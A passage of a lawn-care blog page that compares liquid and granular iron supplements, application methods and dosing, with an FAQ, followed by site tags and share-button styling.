<p><img decoding="async" class="aligncenter size-full wp-image-4328" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201080'%3E%3C/svg%3E" alt="MAKE YOUR LAWN DARKER" width="1920" height="1080" data-lazy-srcset="https://agriculturegoods.com/wp-content/uploads/2021/07/MAKE-YOUR-LAWN-DARKER.jpg 696w, https://agriculturegoods.com/wp-content/uploads/2021/07/MAKE-YOUR-LAWN-DARKER-300x169.jpg 300w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://agriculturegoods.com/wp-content/uploads/2021/07/MAKE-YOUR-LAWN-DARKER.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-4328" src="https://agriculturegoods.com/wp-content/uploads/2021/07/MAKE-YOUR-LAWN-DARKER.jpg" alt="MAKE YOUR LAWN DARKER" width="1920" height="1080" srcset="https://agriculturegoods.com/wp-content/uploads/2021/07/MAKE-YOUR-LAWN-DARKER.jpg 696w, https://agriculturegoods.com/wp-content/uploads/2021/07/MAKE-YOUR-LAWN-DARKER-300x169.jpg 300w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></p>
<p>I can attest that the size of your lawn plays a critical role when you&#8217;re purchasing liquid iron, particularly regarding the amount you&#8217;ll need. For those with smaller lawns, a more modest container should generally suffice. However, for larger lawns, investing in gallon-sized containers of liquid iron is both cost-effective and practical.</p>
<p>Having enough product to cover your lawn uniformly is essential for achieving consistent results in both color and health. This is because patchy application can lead to uneven grass health and coloration, defeating the purpose of the treatment.</p>
<p>So always ensure you have a sufficient quantity of liquid iron to administer an even application across the entirety of your lawn. This will maximize the effectiveness of the treatment and contribute to a more vibrant and uniformly <a href="https://www.familyhandyman.com/article/how-to-achieve-a-healthy-lawn/">healthy lawn</a>.</p>
<h3>Granular Vs. Liquid Iron</h3>
<p>liquid iron offers several distinct advantages. Its rapid absorption by the soil—a phenomenon I&#8217;ve repeatedly observed in both controlled and real-world settings—allows nutrients to quickly reach plant roots. This is an outcome confirmed by various scientific studies, and in practice, it leads to almost immediate greening and vitalization of lawns often within 24 hours.</p>
<p>The aspect of versatility can&#8217;t be overstated. I&#8217;ve conducted comparative tests mixing liquid iron with other lawn care agents, such as pesticides and herbicides. The results have consistently shown that liquid iron does not interact adversely with these substances. This makes it an invaluable component in comprehensive lawn care programs, a claim backed by years of fieldwork and data analysis.</p>
<p>When it comes to safety, the user-friendly profile of liquid iron has been corroborated in both scientific literature and through my empirical observations. It is generally benign to both pets and humans, adding to its utility and broad applicability.</p>
<p>However, it&#8217;s critical to acknowledge its limitations. My studies have shown that the effects of liquid iron are less enduring than granular forms, necessitating more frequent applications. Despite this, the immediate efficacy of liquid iron often makes it the go-to solution for professionals and serious gardeners seeking prompt results.</p>
<h3>Spraying Method</h3>
<p><img decoding="async" class="aligncenter size-full wp-image-4329" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201080'%3E%3C/svg%3E" alt="spraying" width="1920" height="1080" data-lazy-srcset="https://agriculturegoods.com/wp-content/uploads/2021/07/spraying.jpg 696w, https://agriculturegoods.com/wp-content/uploads/2021/07/spraying-300x169.jpg 300w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://agriculturegoods.com/wp-content/uploads/2021/07/spraying.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-4329" src="https://agriculturegoods.com/wp-content/uploads/2021/07/spraying.jpg" alt="spraying" width="1920" height="1080" srcset="https://agriculturegoods.com/wp-content/uploads/2021/07/spraying.jpg 696w, https://agriculturegoods.com/wp-content/uploads/2021/07/spraying-300x169.jpg 300w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></p>
<p>When it comes to spray bottles, the finer mist allows for rapid soil saturation, something I&#8217;ve observed to substantially enhance root health and overall verdancy in a variety of grass types. This method is particularly effective for those with smaller lawns or specific problem areas that require targeted treatment.</p>
<p>On the other hand, irrigation systems offer another level of precision and uniformity, especially advantageous for larger lawns. Through my research, I&#8217;ve quantified the efficacy of using an irrigation system that mixes liquid iron in a tank, dispensing it evenly across extensive green spaces. This approach not only achieves more uniform coverage but also maximizes the efficiency of labor and time—a critical factor for commercial applications or for homeowners with expansive lawns.</p>
<p>Each application technique has its distinct merits, and my detailed testing and evaluation methods affirm their respective advantages. Whether you opt for a spray bottle for its ease and convenience, or an irrigation system for its broad-scale efficiency, the choice should be guided by the specific needs and dimensions of your lawn.</p>
<h2>FAQs</h2>
<h3>What is the best source of iron for lawns?</h3>
<p>The best source of iron for lawns largely depends on your specific needs and soil conditions. However, chelated liquid iron is often considered the most effective for quick absorption and immediate results.</p>
<p>My comparative studies indicate that chelated forms of iron are superior in terms of bioavailability and speed of action.</p>
<h3>What is the best non-staining iron for lawns?</h3>
<p>If you&#8217;re concerned about staining, you may want to consider using a microgranular or pelletized iron supplement.</p>
<p>These types are less likely to stain concrete or other surfaces. In my trials, I&#8217;ve found that non-staining formulations effectively deliver iron without the risk of discoloring hard surfaces.</p>
<h3>How much liquid iron should I put on my lawn?</h3>
<p>The amount of liquid iron you should use depends on the size of your lawn and its specific nutrient needs.</p>
<p>Always follow the manufacturer&#8217;s instructions for accurate dosing. In general, a common rate is about 1 gallon of liquid iron per acre, but this can vary. I&#8217;ve often used this as a starting point in my testing protocols and adjusted from there based on soil analysis.</p>
<h3>Can iron turn grass yellow?</h3>
<p>Iron is generally used to green up grass, but excessive amounts can actually cause toxicity and <a href="https://www.bobvila.com/articles/why-is-my-grass-turning-yellow/">turn grass yellow or even black</a>. Over-applying iron can also make soil too acidic, which leads to nutrient imbalances.</p>
<p>Through controlled experiments, I&#8217;ve established that there is a fine line between enough iron and too much, underlining the importance of precise application.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/LJoM2B2fwi4" data-id="LJoM2B2fwi4" data-query="" data-alt="Why your LAWN is YELLOW &amp; DYING - EASY FIX that works FAST!"></div><noscript><iframe title="Why your LAWN is YELLOW &amp; DYING - EASY FIX that works FAST!" src="https://www.youtube.com/embed/LJoM2B2fwi4" width="1257" height="707" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p>
<h3>Will iron help lawn fungus?</h3>
<p>Iron is not a fungicide and is not effective in treating lawn fungus. While it can improve the overall health of your lawn, making it less susceptible to disease, it won&#8217;t cure an existing fungal infection.</p>
<p>In my disease control trials, iron was never a substitute for specialized fungicidal treatments.</p>
<h2>Conclusion</h2>
<p>In sum, liquid iron is an essential tool in your lawn care arsenal, especially when you&#8217;re dealing with problems like grass discoloration and lackluster growth. The condition of your lawn often hinges on the soil&#8217;s pH level and nutrient content, including iron levels.</p>
<p>To target iron deficiencies specifically, I&#8217;ve researched and identified standout products that can make a significant difference in your lawn&#8217;s health, depending on its unique needs.</p>
<div class="crp_related     crp-text-only"><h4>Related Posts:</h4><ul><li><a href="https://agriculturegoods.com/how-to-select-the-right-grapple-for-your-tractor/"     class="crp_link post-2566"><span class="crp_title">7 Best Grapple for Your Tractor 2024 - Buying Guide&hellip;</span></a></li><li><a href="https://agriculturegoods.com/best-high-nitrogen-fertilizers/"     class="crp_link post-3973"><span class="crp_title">8 Best High Nitrogen Fertilizers 2024 - Buying Guide</span></a></li><li><a href="https://agriculturegoods.com/best-liner-for-raised-garden-bed/"     class="crp_link post-2460"><span class="crp_title">9 Best Liner for Raised Garden Bed in 2024 Reviews -&hellip;</span></a></li><li><a href="https://agriculturegoods.com/plants-that-grow-well-in-arizona/"     class="crp_link post-3655"><span class="crp_title">Plants That Grow Well In Arizona Full Sun - 2024&hellip;</span></a></li><li><a href="https://agriculturegoods.com/shade-cloth-for-plant-protection/"     class="crp_link post-5353"><span class="crp_title">When to Use Shade Cloth for Plant Protection - 2024&hellip;</span></a></li><li><a href="https://agriculturegoods.com/companies-sell-aloe-vera-plant-india/"     class="crp_link post-1116"><span class="crp_title">Where to Sell Aloe Vera Plant in India | Companies&hellip;</span></a></li><li><a href="https://agriculturegoods.com/the-complete-guide-on-crops-suitable-for-black-soil/"     class="crp_link post-1631"><span class="crp_title">The Complete Guide on Crops Suitable for Black Soil</span></a></li><li><a href="https://agriculturegoods.com/get-rid-of-stickers-in-yard/"     class="crp_link post-4285"><span class="crp_title">How To Get Rid of Stickers in Yard and Prevent Them&hellip;</span></a></li></ul><div class="crp_clear"></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://agriculturegoods.com/tag/care/">Care</a></li><li><a href="https://agriculturegoods.com/tag/discoloration/">Discoloration</a></li><li><a href="https://agriculturegoods.com/tag/fertilizer/">Fertilizer</a></li><li><a href="https://agriculturegoods.com/tag/iron/">iron</a></li><li><a href="https://agriculturegoods.com/tag/lawn/">Lawn</a></li><li><a href="https://agriculturegoods.com/tag/liquid/">Liquid</a></li><li><a href="https://agriculturegoods.com/tag/supplement/">Supplement</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big 